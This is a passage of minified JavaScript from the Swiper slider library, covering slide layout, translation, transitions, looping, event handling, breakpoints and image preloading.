x=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(x=Math.floor(x)),c[P]&&(c[P].style[e("width")]=x+"px");c[P]&&(c[P].swiperSlideSize=x),m.push(x),a.centeredSlides?($=$+x/2+w/2+y,0===w&&0!==P&&($=$-r/2-y),0===P&&($=$-r/2-y),Math.abs($)<.001&&($=0),a.roundLengths&&($=Math.floor($)),C%a.slidesPerGroup==0&&h.push($),f.push($)):(a.roundLengths&&($=Math.floor($)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&h.push($),f.push($),$=$+x+y),t.virtualSize+=x+y,w=x,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:t.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[e("width")]=t.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(t.virtualSize=(x+a.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[e("width")]=t.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<t.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var tt=h[Z];a.roundLengths&&(tt=Math.floor(tt)),h[Z]<=t.virtualSize-r&&S.push(tt)}h=S,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var et,it=t.isHorizontal()&&n?"marginLeft":e("marginRight");c.filter((function(t,e){return!a.cssMode||e!==c.length-1})).css(((et={})[it]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var at=0;m.forEach((function(t){at+=t+(a.spaceBetween?a.spaceBetween:0)}));var st=(at-=a.spaceBetween)-r;h=h.map((function(t){return t<0?-v:t>st?st+g:t}))}if(a.centerInsufficientSlides){var rt=0;if(m.forEach((function(t){rt+=t+(a.spaceBetween?a.spaceBetween:0)})),(rt-=a.spaceBetween)<r){var nt=(r-rt)/2;h.forEach((function(t,e){h[e]=t-nt})),f.forEach((function(t,e){f[e]=t+nt}))}}Object(l.e)(t,{slides:c,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),p!==d&&t.emit("slidesLengthChange"),h.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==D&&t.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var n=function(t){return s?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){a.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(e=0;e<a.length;e+=1)if(void 0!==a[e]){var l=a[e].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-t;a&&(s=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(e.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var u=-(s-n.swiperSlideOffset),d=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(t-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):e.eq(s)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=t;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)e=s.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);e=p+Math.floor((d-p)/r.slidesPerGroup)}if(e>=s.length&&(e=s.length-1),d!==n){var h=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:e,realIndex:h,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==u&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,a=Object(o.a)(t.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,e=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(e.virtualTranslate)return i?-a:a;if(e.cssMode)return a;var r=Object(l.f)(s[0],t);return i&&(r=-r),r||0},setTranslate:function(t,e){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==n&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,a,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),d=r.maxTranslate();if(l=a&&t>u?u:a&&t<d?d:t,r.updateProgress(l),n.cssMode){var c,p=r.isHorizontal();if(0===e)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),t&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,a,s){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var r=parseInt(t,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=r}var n=this,o=t;o<0&&(o=0);var l=n.params,u=n.snapGrid,d=n.slidesGrid,c=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,m=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!m&&!a&&!s)return!1;var v=Math.min(n.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(c||0)&&i&&n.emit("beforeSlideChangeStart");var b,D=-u[g];if(n.updateProgress(D),l.normalizeSlideIndex)for(var y=0;y<d.length;y+=1){var $=-Math.floor(100*D),w=Math.floor(100*d[y]),C=Math.floor(100*d[y+1]);void 0!==d[y+1]?$>=w&&$<C-(C-w)/2?o=y:$>=w&&$<C&&(o=y+1):$>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&D<n.translate&&D<n.minTranslate())return!1;if(!n.allowSlidePrev&&D>n.translate&&D>n.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-D===n.translate||!h&&D===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(D),"reset"!==b&&(n.transitionStart(i,b),n.transitionEnd(i,b)),!1;if(l.cssMode){var E,x=n.isHorizontal(),S=-D;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[x?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((E={})[x?"left":"top"]=S,E.behavior="smooth",E));else f[x?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(n.setTransition(0),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.transitionEnd(i,b)):(n.setTransition(e),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(t){n&&!n.destroyed&&t.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,a){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var s=t;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,e,i,a)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,d=l(o?this.translate:-this.translate),c=r.map((function(t){return l(t)})),p=r[c.indexOf(d)-1];return void 0===p&&a.cssMode&&r.forEach((function(t){!p&&d>=t&&(p=t)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,a){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,a=e.$wrapperEl,s="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Object(o.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){var t=this,e=Object(n.a)(),i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var d=[],c=[];s.each((function(e,i){var a=Object(o.a)(e);i<t.loopedSlides&&c.push(e),i<s.length&&i>=s.length-t.loopedSlides&&d.push(e),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<c.length;p+=1)a.append(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=d.length-1;h>=0;h-=1)a.prepend(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[e]-this.getTranslate();if(e<a)t=i.length-3*a+e,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-a){t=-i.length+e+a,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var a=0;a<t.length;a+=1)t[a]&&e.append(t[a]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&this.loopDestroy();var s=a+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);s=a+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var n=s>t?s+1:s,o=[],l=r-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);n=s>t?s+e.length:s}else i.append(e);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var s,r=a;if("object"==typeof t&&"length"in t){for(var n=0;n<t.length;n+=1)s=t[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=t,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=v.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),e.cssMode&&(this.onScroll=$.bind(this)),this.onClick=y.bind(this);var l=!!e.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(t.addEventListener("touchstart",C),w=!0)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),e.cssMode&&s.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D,!0):this.on("observerUpdate",D,!0)},detachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!e.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),e.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=u[t];void 0!==e&&(u[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,p=d.slidesPerColumn>1,h=s.enabled;c&&!p?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&p&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,m=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&e&&this.changeDirection(),Object(l.e)(this.params,d);var v=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!v?this.disable():!h&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),m&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var a=!1,s=Object(n.b)(),r="window"===e?s.innerHeight:i.clientHeight,o=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:r*e,point:t}}return{value:t,point:t}}));o.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===e?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(t=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],e=s.containerModifierClass,i=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(a){t[a]&&i.push(e+a)})):"string"==typeof t&&i.push(e+t)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,a,s,r){var l,u=Object(n.b)();function d(){r&&r()}Object(o.a)(t).parent("picture")[0]||t.complete&&s?d():e?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),e&&(l.src=e)):d()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var 